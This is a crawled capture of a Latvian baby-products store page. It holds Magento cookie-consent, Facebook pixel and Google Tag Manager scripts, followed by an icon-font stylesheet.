        config: {"allowUrl":"https:\/\/babydo.lv\/gdpr_cookie\/cookie\/allow\/","declineUrl":"https:\/\/babydo.lv\/gdpr_cookie\/cookie\/decline\/","countryConfigUrl":"https:\/\/babydo.lv\/gdpr_cookie\/country\/config\/","lockScreen":false,"groupCookieName":"gdpr_cookie_groups","consentCookieName":"gdpr_cookie_consent","barEnabled":true,"cookieGroupTypes":{"1":"essential","2":"marketing","3":"functionality","4":"statistical"},"googleConsentEnabled":true,"googleConsentTypes":["ad_user_data","ad_personalization","ad_storage","analytics_storage","personalization_storage","functionality_storage","security_storage"],"googleConsentDefault":{"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"},"showDeclineButton":false,"isAllCountries":true,"countries":[""],"version":"1"},

        isSaved: function () {
            if (this.getCookie(this.config.consentCookieName) < this.config.version) {
                this.deleteCookieGroupsCookie();
                return false;
            }

            return !!this.getCookie(this.config.groupCookieName);
        },

        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (let i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },

        setCookie: function (groupIds) {
            let d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_consent=" + this.config.version + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
            let value = encodeURIComponent(groupIds.join(','));
            document.cookie = "gdpr_cookie_groups=" + value + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        deleteCookieGroupsCookie: function () {
            let d = new Date();
            d.setTime(0);
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_groups=;domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        show: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'block';
            }
            if (window.location.href.indexOf('cookie') === -1 && this.config.lockScreen) {
                this.showOverlay();
                document.getElementsByTagName('body').item(0).style.overflow = 'hidden';
            }
        },

        hide: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'none';
            }
            this.hideOverlay();
            document.getElementsByTagName('body').item(0).style.overflow = 'auto';
        },

        showOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'block';
            }
        },

        hideOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'none';
            }
        },

        handleAllow: function (agreeAll) {
            this.hide();
            let allowedGroupIds = this.getUserAllowedGroupIds(agreeAll);
            if (allowedGroupIds.length) {
                this.setCookie(allowedGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(allowedGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }

            const body = allowedGroupIds.reduce((body, groupId) => {
                body.append('group_ids[]', groupId);
                return body;
            }, new URLSearchParams({}));
            fetch(
                this.config.allowUrl,
                {
                    method:  'post',
                    body:    body,
                    headers: {
                        contentType:        'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }
            );
        },

        handleDecline: function () {
            this.hide();

            let requiredCheckboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id][disabled]:checked');
            let requiredGroupIds = [];
            requiredCheckboxList.forEach(function (checkbox) {
                requiredGroupIds.push(checkbox.dataset.groupId);
            });
            if (requiredGroupIds.length) {
                this.setCookie(requiredGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(requiredGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }
            fetch(
                this.config.declineUrl,
                {
                    method:  'post',
                    headers: {'X-Requested-With': 'XMLHttpRequest'}
                }
            );
        },

        enableGroupsAccordingWithSaved: function () {
            if (!this.isSaved()) {
                return;
            }

            let allowedCookieGroups = window.decodeURIComponent(this.getCookie(this.config.groupCookieName)).split(',');
            let checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            checkboxList.forEach(function (checkbox) {
                let groupId = checkbox.dataset.groupId;
                if (!checkbox.disabled) {
                    checkbox.checked = allowedCookieGroups.indexOf(groupId.toString()) !== -1;
                }
            });
        },

        getUserAllowedGroupIds: function (agreeAll) {
            let checkboxList;
            if (agreeAll) {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            } else {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]:checked');
            }
            let groupIds = [];
            checkboxList.forEach(function (checkbox) {
                groupIds.push(checkbox.dataset.groupId);
            });

            return groupIds;
        },

        // Google Consent functions
        sendConsentUpdate: function (consent) {
            if (typeof gtag === "function") {
                gtag('consent', 'update', consent);
            }
        },

        saveGoogleConsent: function (consent) {
            this.sendConsentUpdate(consent);
            localStorage.setItem('mst-gdpr-google-consent-mode', JSON.stringify(consent));
        },

        getGoogleConsentByAllowedGroupIds: function (allowedGroupIds) {
            let consent = {};
            this.config.googleConsentTypes.forEach(function (consentType) {
                consent[consentType] = 'denied';
            });

            for (let i = 0; i < allowedGroupIds.length; i++) {
                let groupId = allowedGroupIds[i];
                let type = this.config.cookieGroupTypes[groupId];
                if (!type) {
                    type = 'other';
                }

                switch (type) {
                    case 'essential':
                        consent['security_storage'] = 'granted';
                        break;
                    case 'marketing':
                        consent['ad_storage'] = 'granted';
                        consent['ad_user_data'] = 'granted';
                        consent['ad_personalization'] = 'granted';
                        break;
                    case 'functionality':
                        consent['functionality_storage'] = 'granted';
                        consent['personalization_storage'] = 'granted';
                        break;
                    case 'statistical':
                        consent['analytics_storage'] = 'granted';
                        break;
                }
            }

            return consent;
        },

        // Init
        events: function () {
            let elBar = this.getElBar();
            if (!elBar) {
                return;
            }
            let elSettingsButton = elBar.querySelector('[data-trigger-settings="trigger"]');
            if (elSettingsButton) {
                elSettingsButton.addEventListener('click', function () {
                    this.enableGroupsAccordingWithSaved();
                    window.dispatchEvent(new Event('mstGdprCookieOpenSettingsModalRequest'));
                }.bind(this));
            }

            let elAgreeAllButton = elBar.querySelector('[data-trigger-settings="agree"]');
            if (elAgreeAllButton) {
                elAgreeAllButton.addEventListener('click', this.handleAllow.bind(this, true));
            }

            let elDeclineButton = elBar.querySelector('[data-trigger-settings="decline"]');
            if (elDeclineButton) {
                elDeclineButton.addEventListener('click', this.handleDecline.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenBarRequest', this.show.bind(this));
            window.addEventListener('mstGdprCookieSettingsModalApply', this.handleAllow.bind(this, false));
        },

        getElBar: function () {
            return document.getElementById('gdprCookieBar');
        },

        getElOverlay: function () {
            return document.getElementById('gdprCookieBarOverlay');
        },

        showIfNotSaved: function () {
            if (this.isSaved()) {
                this.enableGroupsAccordingWithSaved();
                this.hide();
            } else {
                this.show();
            }
        },

        isAllowedCountry: function (countryCode) {
            return this.config.countries.indexOf(countryCode) !== -1;
        },

        init: function (customEvents = true) {
            if (!this.config.barEnabled) {
                this.hide();
                this.handleAllow(true);
                return;
            }

            this.events();
            if (customEvents) {
                this.customEvents();
            }

            if (this.config.isAllCountries) {
                this.showIfNotSaved();
            } else {
                let countryCode = localStorage.getItem('mst-gdpr-country-code')
                if (countryCode) {
                    if (this.isAllowedCountry(countryCode)) {
                        this.showIfNotSaved();
                    } else {
                        this.hide();
                        this.handleAllow(true);
                    }
                } else {
                    this.hide();
                    fetch(this.config.countryConfigUrl + '?_=' + Date.now())
                        .then(function (response) {
                            return response.json();
                        })
                        .then(function (data) {
                            if (data.CountryIsoCode) {
                                localStorage.setItem('mst-gdpr-country-code', data.CountryIsoCode);
                                if (data.isShowCookieBar) {
                                    this.showIfNotSaved();
                                } else {
                                    this.hide();
                                    this.handleAllow(true);
                                }
                            }
                        }.bind(this));
                }
            }
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieBar.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieBar.init(false);
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 1,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 2,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 3,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 4,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieSettingsModal = {
        modalOverlayZIndex: 10002,

        createModalOverlay: function () {
            this.removeModalOverlay();
            let elModalOverlay = document.createElement('div');
            elModalOverlay.classList.add('modals-overlay');
            elModalOverlay.style.zIndex = (this.modalOverlayZIndex).toString();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.parentNode.insertBefore(elModalOverlay, elModal.nextSibling);
            }
        },

        removeModalOverlay: function () {
            let elModal = this.getElModal();
            elModal.parentNode.querySelectorAll('.modals-overlay').forEach((modalOverlay) => {
                modalOverlay.remove();
            });
        },

        close: function () {
            this.removeModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.removeProperty('z-index');
                elModal.classList.remove('_show');
            }
        },

        open: function () {
            this.createModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.zIndex = (this.modalOverlayZIndex + 1).toString();
                elModal.classList.add('_show');
            }
        },

        apply: function () {
            this.close();
            window.dispatchEvent(new Event('mstGdprCookieSettingsModalApply'));
        },

        events: function () {
            let elModal = this.getElModal();
            if (!elModal) {
                return;
            }
            let elCloseButton = elModal.querySelector('.modal-header .action-close');
            if (elCloseButton) {
                elCloseButton.addEventListener('click', this.close.bind(this));
            }
            let elApplyButton = elModal.querySelector('.modal-footer .mst-gdpr__cookie-settings--success-btn');
            if (elApplyButton) {
                elApplyButton.addEventListener('click', this.apply.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenSettingsModalRequest', this.open.bind(this));
        },

        getElModal: function () {
            return document.querySelector('.modal-popup.mst-gdpr__cookie-settings--cookie-modal-settings');
        },

        init: function () {
            this.close();
            this.events();
            this.customEvents();
        },
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieSettingsModal.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieSettingsModal.close();
            mstGdprCookieSettingsModal.events();
        });
    });
})();</script>
<script type="text/javascript">
    window.omnisend = window.omnisend || [];
    omnisend.push(["accountID", "6582cce93c38a8a2bad5c789"]);
    omnisend.push(["track", "$pageViewed"]);
    !function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://omnisnippet1.com/inshop/launcher-v2.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
</script>
<script>
        window.dataLayer = window.dataLayer || [];
    window.mstFbMarketingProducts = window.mstFbMarketingProducts || [];
    if (typeof fbq != 'undefined') {
        fbq('init', "308853650929050", {"external_id":"dd85295b55df6098895bd415c8bbf0f59950d53584973608437c3974f03d9741","client_user_agent":"meta-externalads\/1.1 (+https:\/\/developers.facebook.com\/docs\/sharing\/webmasters\/crawler)"});
                fbq("track", "ViewContent",
            {"value":6.95,"currency":"EUR","content_type":"product","content_ids":["635-NP-012-256372P"],"contents":[{"item_name":"Birste pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai NUK Twist roz\u0101 kr\u0101s\u0101","discount":0.65,"currency":"EUR","item_category":"IZP\u0100RDO\u0160ANA","quantity":1,"item_brand":"NUK Baby Products","id":"635-NP-012-256372P","item_price":7.6}]}, {eventID: "fbpixel_1769975433.4968_635-NP-012-256372P"});
        var mstFbMarketingItem = {"0":"track","1":"ViewContent","2":{"value":6.95,"currency":"EUR","content_type":"product","content_ids":["635-NP-012-256372P"],"contents":[{"item_name":"Birste pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai NUK Twist roz\u0101 kr\u0101s\u0101","discount":0.65,"currency":"EUR","item_category":"IZP\u0100RDO\u0160ANA","quantity":1,"item_brand":"NUK Baby Products","id":"635-NP-012-256372P","item_price":7.6}]},"analytics_type":"fbpixel","eventID":"fbpixel_1769975433.4968_635-NP-012-256372P","fbq_id":"308853650929050"};
        var fbMarketingStorageKey = '';
        if (typeof mstFbMarketingItem.analytics_type != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.analytics_type + '_';
        }
        if (typeof mstFbMarketingItem.eventID != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.eventID;
        }
        var formatedObj = {};
        formatedObj[mstFbMarketingItem[0]] = mstFbMarketingItem[1];

        window.dataLayer.push(mstFbMarketingItem);

        window.mstFbMarketingProducts = [];
    }

    
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_fb_marketing_toolbar": {
                        "component": "Mirasvit_FbMarketing/js/toolbar"
                    },
                    "mst_fb_addtocart": {
                        "component": "Mirasvit_FbMarketing/js/event/addtocart"
                    }
                }
            }
        }
    }
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Birste pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai NUK Twist roz\u0101 kr\u0101s\u0101","item_id":"635-NP-012-256372P","price":7.6,"discount":0.65,"currency":"EUR","item_category":"IZP\u0100RDO\u0160ANA","quantity":1,"item_brand":"NUK Baby Products","item_variant":"635-NP-012-256372P"}],"value":6.95,"currency":"EUR"},"gtm_id":"1769975433.4968_635-NP-012-256372P"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
        window.dataLayer.push({ecommerce: null});
    window.dataLayer.push({"product_ids":"635-NP-012-256372P","page_type":"product","total_value":7.6});
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://babydo.lv/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://babydo.lv/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"021abb5fc3ca46dca23aae57231d33f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/icomoon.css
body_size: 2001
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot');
  src:  url('../fonts/icomoon.eot#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf') format('truetype'),
    url('../fonts/icomoon.woff') format('woff'),
    url('../fonts/icomoon.svg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-activity:before {
  content: "\e900";
}
.icon-airplay:before {
  content: "\e901";
}
.icon-alert-circle:before {
  content: "\e902";
}
.icon-alert-octagon:before {
  content: "\e903";
}
.icon-alert-triangle:before {
  content: "\e904";
}
.icon-align-center:before {
  content: "\e905";
}
.icon-align-justify:before {
  content: "\e906";
}
.icon-align-left:before {
  content: "\e907";
}
.icon-align-right:before {
  content: "\e908";
}
.icon-anchor:before {
  content: "\e909";
}
.icon-aperture:before {
  content: "\e90a";
}
.icon-archive:before {
  content: "\e90b";
}
.icon-arrow-down-circle:before {
  content: "\e90c";
}
.icon-arrow-down-left:before {
  content: "\e90d";
}
.icon-arrow-down-right:before {
  content: "\e90e";
}
.icon-arrow-down:before {
  content: "\e90f";
}
.icon-arrow-left-circle:before {
  content: "\e910";
}
.icon-arrow-left:before {
  content: "\e911";
}
.icon-arrow-right-circle:before {
  content: "\e912";
}
.icon-arrow-right:before {
  content: "\e913";
}
.icon-arrow-up-circle:before {
  content: "\e914";
}
.icon-arrow-up-left:before {
  content: "\e915";
}
.icon-arrow-up-right:before {
  content: "\e916";
}
.icon-arrow-up:before {
  content: "\e917";
}
.icon-at-sign:before {
  content: "\e918";
}
.icon-award:before {
  content: "\e919";
}
.icon-bar-chart-2:before {
  content: "\e91a";
}
.icon-bar-chart:before {
  content: "\e91b";
}
.icon-battery-charging:before {
  content: "\e91c";
}
.icon-battery:before {
  content: "\e91d";
}
.icon-bell-off:before {
  content: "\e91e";
}
.icon-bell:before {
  content: "\e91f";
}
.icon-bluetooth:before {
  content: "\e920";
}
.icon-bold:before {
  content: "\e921";
}
.icon-book-open:before {
  content: "\e922";
}
.icon-book:before {
  content: "\e923";
}
.icon-bookmark:before {
  content: "\e924";
}
.icon-box:before {
  content: "\e925";
}
.icon-briefcase:before {
  content: "\e926";
}
.icon-calendar:before {
  content: "\e927";
}
.icon-camera-off:before {
  content: "\e928";
}
.icon-camera:before {
  content: "\e929";
}
.icon-cast:before {
  content: "\e92a";
}
.icon-check-circle:before {
  content: "\e92b";
}
.icon-check-square:before {
  content: "\e92c";
}
.icon-check:before {
  content: "\e92d";
}
.icon-chevron-down:before {
  content: "\e92e";
}
.icon-chevron-left:before {
  content: "\e92f";
}
.icon-chevron-right:before {
  content: "\e930";
}
.icon-chevron-up:before {
  content: "\e931";
}
.icon-chevrons-down:before {
  content: "\e932";
}
.icon-chevrons-left:before {
  content: "\e933";
}
.icon-chevrons-right:before {
  content: "\e934";
}
.icon-chevrons-up:before {
  content: "\e935";
}
.icon-chrome:before {
  content: "\e936";
}
.icon-circle:before {
  content: "\e937";
}
.icon-clipboard:before {
  content: "\e938";
}
.icon-clock:before {
  content: "\e939";
}
.icon-cloud-drizzle:before {
  content: "\e93a";
}
.icon-cloud-lightning:before {
  content: "\e93b";
}
.icon-cloud-off:before {
  content: "\e93c";
}
.icon-cloud-rain:before {
  content: "\e93d";
}
.icon-cloud-snow:before {
  content: "\e93e";
}
.icon-cloud:before {
  content: "\e93f";
}
.icon-code:before {
  content: "\e940";
}
.icon-codepen:before {
  content: "\e941";
}
.icon-coffee:before {
  content: "\e942";
}
.icon-command:before {
  content: "\e943";
}
.icon-compass:before {
  content: "\e944";
}
.icon-copy:before {
  content: "\e945";
}
.icon-corner-down-left:before {
  content: "\e946";
}
.icon-corner-down-right:before {
  content: "\e947";
}
.icon-corner-left-down:before {
  content: "\e948";
}
.icon-corner-left-up:before {
  content: "\e949";
}
.icon-corner-right-down:before {
  content: "\e94a";
}
.icon-corner-right-up:before {
  content: "\e94b";
}
.icon-corner-up-left:before {
  content: "\e94c";
}
.icon-corner-up-right:before {
  content: "\e94d";
}
.icon-cpu:before {
  content: "\e94e";
}
.icon-credit-card:before {
  content: "\e94f";
}
.icon-crop:before {
  content: "\e950";
}
.icon-crosshair:before {
  content: "\e951";
}
.icon-database:before {
  content: "\e952";
}
.icon-delete:before {
  content: "\e953";
}
.icon-disc:before {
  content: "\e954";
}
.icon-dollar-sign:before {
  content: "\e955";
}
.icon-download-cloud:before {
  content: "\e956";
}
.icon-download:before {
  content: "\e957";
}
.icon-droplet:before {
  content: "\e958";
}
.icon-edit-2:before {
  content: "\e959";
}
.icon-edit-3:before {
  content: "\e95a";
}
.icon-edit:before {
  content: "\e95b";
}
.icon-external-link:before {
  content: "\e95c";
}
.icon-eye-off:before {
  content: "\e95d";
}
.icon-eye:before {
  content: "\e95e";
}
.icon-facebook:before {
  content: "\e95f";
}
.icon-fast-forward:before {
  content: "\e960";
}
.icon-feather:before {
  content: "\e961";
}
.icon-figma:before {
  content: "\e962";
}
.icon-file-minus:before {
  content: "\e963";
}
.icon-file-plus:before {
  content: "\e964";
}
.icon-file-text:before {
  content: "\e965";
}
.icon-file:before {
  content: "\e966";
}
.icon-film:before {
  content: "\e967";
}
.icon-filter:before {
  content: "\e968";
}
.icon-flag:before {
  content: "\e969";
}
.icon-folder-minus:before {
  content: "\e96a";
}
.icon-folder-plus:before {
  content: "\e96b";
}
.icon-folder:before {
  content: "\e96c";
}
.icon-frown:before {
  content: "\e96d";
}
.icon-gift:before {
  content: "\e96e";
}
.icon-git-branch:before {
  content: "\e96f";
}
.icon-git-commit:before {
  content: "\e970";
}
.icon-git-merge:before {
  content: "\e971";
}
.icon-git-pull-request:before {
  content: "\e972";
}
.icon-github:before {
  content: "\e973";
}
.icon-gitlab:before {
  content: "\e974";
}
.icon-globe:before {
  content: "\e975";
}
.icon-grid:before {
  content: "\e976";
}
.icon-hard-drive:before {
  content: "\e977";
}
.icon-hash:before {
  content: "\e978";
}
.icon-headphones:before {
  content: "\e979";
}
